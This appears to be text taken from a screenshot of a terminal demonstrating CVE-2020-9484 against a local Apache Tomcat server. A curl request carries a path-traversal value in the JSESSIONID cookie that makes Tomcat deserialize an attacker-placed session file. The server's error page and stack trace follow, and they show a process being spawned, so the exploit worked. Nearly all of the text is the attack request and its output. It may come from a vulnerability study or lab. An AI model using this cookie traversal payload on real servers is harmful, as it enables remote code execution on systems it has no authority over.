 sb@ubuntu:~/tmp/CVE-2020-9484$ curl 'http://127.0.0.1:8080/index.jsp' -H 'Cookie: JSESSIONID=../../../../../usr/local/tomcat/groovy'
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Ta
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:bl
or:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Excepti
ng.UNIXProcess cannot be cast to java.util.Set</p><p><b>Description</b> The server encountered an unexpected condition that prevented
<b>Exception</b></p><pre>java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set
com.sun.proxy.$Proxy3.entrySet(Unknown Source)
sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:452)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1184)
java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2235)
java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2126)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1625)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:465)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:423)
org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1545)
org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1040)
org.apache.catalina.session.FileStore.load(FileStore.java:229)
org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManagerBase.java:764)
org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:714)
org.apache.catalina.session.PersistentManagerBase.findSession(PersistentManagerBase.java:493)
org.apache.catalina.connector.Request.doGetSession(Request.java:2946)
org.apache.catalina.connector.Request.getSessionInternal(Request.java:2666)
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:512)
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:693)
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:339)